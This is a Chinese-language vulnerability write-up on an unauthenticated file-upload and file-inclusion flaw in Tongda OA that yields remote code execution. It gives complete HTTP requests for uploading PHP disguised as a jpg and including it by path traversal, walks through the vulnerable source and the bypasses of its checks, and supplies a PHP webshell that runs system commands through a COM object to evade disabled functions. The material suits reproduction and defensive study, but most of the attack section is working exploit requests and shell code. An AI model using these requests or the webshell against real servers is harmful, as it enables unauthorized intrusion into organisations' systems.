通达OA任意文件上传+包含getshell
简述
通达OA是北京通达信科科技有限公司出品的 "Office Anywhere 通达网络智能办公系统"。
3月13日,通达OA在官方论坛发布通告称,近日接到用户反馈遭到勒索病毒攻击,提示用户注意安全风险,并且于同一天对所有版本发布了加固补丁。
在受影响的版本中,攻击者可以在未认证的情况下向服务器上传jpg图片文件,然后包含该文件,造成远程代码执行。该漏洞无需登录即可触发。
影响版本
文件上传漏洞为全版本通杀
v11
2017
2016
2015
2013 增强版
2013
文件包含漏洞只有2017和V11.3版本存在
手工复现
V11.3
上传
/ispirit/im/upload.php
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.146.180:85
Content-Length: 658
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
echo 123;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--


2003/826110489.jpg
包含
/ispirit/interface/gateway.php
POST /ispirit/interface/gateway.php? HTTP/1.1
Host: 192.168.146.180:85
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://192.168.146.180:85
Connection: close
Referer: http://192.168.146.180:85/ispirit/interface/gateway.php?
Cookie:
Upgrade-Insecure-Requests: 1

json={"url":"../../general/../../attach/im/2003/826110489.jpg"}

如果burp包含不成功建议通过浏览器利用hackbar发post包含试试
分析
代码加密方式为zend54,在线解密http://dezend.qiling.org/free/
V11.3
上传
/ispirit/im/upload.php
$P = $_POST['P'];
if (isset($P) || $P != '') {
ob_start();
include_once 'inc/session.php';
session_id($P);
session_start();
session_write_close();
} else {
include_once './auth.php';
}
当POST提交P参数时,包含inc/session.php获取session,否则就会包含/auth.php进行用户认证。


需要POST提交DEST_UID,不为0和空的数字即可绕过exit

1<=count($_FILES)判断是否有文件上传,如果上传包中存在文件且$UPLOAD_MODE == '1'则调用upload()上传,

返回[vm]$ATTACHMENT_ID|$ATTACHMENT_NAME|$DURATION[/vm]
在utility_file.php中的1839行检查filename中的php

直接上传php会被拦但加个点.或空格.即可绕过,win环境可用
utility_file.php的1352和1451行会检查:,所以利用:绕过不可行

后根据大佬的文章和自己的测试总结
UPLOAD_MODE取1,2,3均可
有P参数提交
DEST_UID不为0和空的数字
即可无认证上传
包含
/ispirit/interface/gateway.php

直接包含inc/session.php获取session,即无需认证

不传递P参数即可绕过此处if判断
if ($json) {
$json = stripcslashes($json);
$json = (array) json_decode($json);
foreach ($json as $key => $val) {
if ($key == 'data') {
$val = (array) $val;
foreach ($val as $keys => $value) {
${$keys} = $value;
}
}
if ($key == 'url') {
$url = $val;
}
}

if ($url != '') {
if (substr($url, 0, 1) == '/') {
$url = substr($url, 1);
}
if (strpos($url, 'general/') !== false || strpos($url, 'ispirit/') !== false || strpos($url, 'module/') !== false) {
include_once $url;
}
}
exit;
}
传递json数据,且url参数的值中含
general/
ispirit/
module/
三个字符串中的一个即可包含url
补充
变量覆盖
OA之前报过变量覆盖的洞,所以直接传入的参数就会覆盖掉变量里的值,这也是UPLOAD_MODE、P、DEST_UID可以直接传入的原因。
绕disable_function
php.ini有disable_function,可使用com组件绕过
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
直接包含错误日志getshell
利用包含漏洞包含Nginx的错误日志getshell


参考
https://github.com/jas502n/OA-tongda-RCE
https://mp.weixin.qq.com/s?__biz=MzU2NTY1NTQxNw==&mid=2247485643&idx=1&sn=fbf88da313852b50be15b08a7a5d602f&chksm=fcb92addcbcea3cbf71f4151cb19df4509dc6dea1ef86bed8ceef3b99210745994b815646d69&mpshare=1&scene=23&srcid=&sharer_sharetime=1585054739883&sharer_shareid=573e169d70351017c968db63a63c0ed9#rd
https://mp.weixin.qq.com/s?__biz=MzU0ODg2MDA0NQ==&mid=2247483721&idx=1&sn=46545810034290c69fd273443398cf8c&chksm=fbb9f8abccce71bdd038dd93a5701f7d275a242e304e66636c53670ca6bcdb2126b099e2971f&mpshare=1&scene=23&srcid=&sharer_sharetime=1584599692956&sharer_shareid=573e169d70351017c968db63a63c0ed9#rd
https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650460286&idx=2&sn=33bab282bdc585b969d78d1e5aeef946&chksm=83bbb59ab4cc3c8c7ad16de72e24f65192e84e7217a1860b6b7d9dc7e6c2ac3cfc827c35e112&mpshare=1&scene=23&srcid=&sharer_sharetime=1584764219575&sharer_shareid=573e169d70351017c968db63a63c0ed9#rd
https://mp.weixin.qq.com/s?__biz=MzI0NzEwOTM0MA==&mid=2652474779&idx=1&sn=39abda9c01a8cfda4c7075be21ce032d&chksm=f2582e28c52fa73ef3f40a635849d12df2268ff181f0e28f6f9dd94da9f9692645ee6b2d14af&mpshare=1&scene=23&srcid=&sharer_sharetime=1584764427295&sharer_shareid=573e169d70351017c968db63a63c0ed9#rd
https://mp.weixin.qq.com/s?__biz=MzU1NDkwMzAyMg==&mid=2247484095&idx=1&sn=ba1519a0a98b662962d7e5e29e365f6d&chksm=fbdd363eccaabf28d4301e785f5827e459f8985b5e35d090795333d6a9703a38dae23b060183&mpshare=1&scene=23&srcid=&sharer_sharetime=1584765842974&sharer_shareid=573e169d70351017c968db63a63c0ed9#rd[TOC]
https://github.com/jas502n/OA-tongda-RCE
https://mp.weixin.qq.com/s?__biz=MzI0NzEwOTM0MA==&mid=2652474779&idx=1&sn=39abda9c01a8cfda4c7075be21ce032d&chksm=f2582e28c52fa73ef3f40a635849d12df2268ff181f0e28f6f9dd94da9f9692645ee6b2d14af&mpshare=1&scene=23&srcid=&sharer_sharetime=1584764427295&sharer_shareid=573e169d70351017c968db63a63c0ed9#rd
https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650460286&idx=2&sn=33bab282bdc585b969d78d1e5aeef946&chksm=83bbb59ab4cc3c8c7ad16de72e24f65192e84e7217a1860b6b7d9dc7e6c2ac3cfc827c35e112&mpshare=1&scene=23&srcid=&sharer_sharetime=1584764219575&sharer_shareid=573e169d70351017c968db63a63c0ed9#rd
https://mp.weixin.qq.com/s?__biz=MzU0ODg2MDA0NQ==&mid=2247483721&idx=1&sn=46545810034290c69fd273443398cf8c&chksm=fbb9f8abccce71bdd038dd93a5701f7d275a242e304e66636c53670ca6bcdb2126b099e2971f&mpshare=1&scene=23&srcid=&sharer_sharetime=1584599692956&sharer_shareid=573e169d70351017c968db63a63c0ed9#rd
https://mp.weixin.qq.com/s?__biz=MzU1NDkwMzAyMg==&mid=2247484094&idx=1&sn=bea74b8c5d2d1a3880f24d2cb6c5a7a1&chksm=fbdd363fccaabf2932e47201b1ddf7ed85291fbe85643fa9755aa9381942605cd77683a38f9b&mpshare=1&scene=23&srcid=&sharer_sharetime=1584681671858&sharer_shareid=573e169d70351017c968db63a63c0ed9#rd
https://mp.weixin.qq.com/s?__biz=MzU1NDkwMzAyMg==&mid=2247484095&idx=1&sn=ba1519a0a98b662962d7e5e29e365f6d&chksm=fbdd363eccaabf28d4301e785f5827e459f8985b5e35d090795333d6a9703a38dae23b060183&mpshare=1&scene=23&srcid=&sharer_sharetime=1584765842974&sharer_shareid=573e169d70351017c968db63a63c0ed9#rd
https://mp.weixin.qq.com/s?__biz=MzU2NTY1NTQxNw==&mid=2247485643&idx=1&sn=fbf88da313852b50be15b08a7a5d602f&chksm=fcb92addcbcea3cbf71f4151cb19df4509dc6dea1ef86bed8ceef3b99210745994b815646d69&mpshare=1&scene=23&srcid=&sharer_sharetime=1585054739883&sharer_shareid=573e169d70351017c968db63a63c0ed9#rd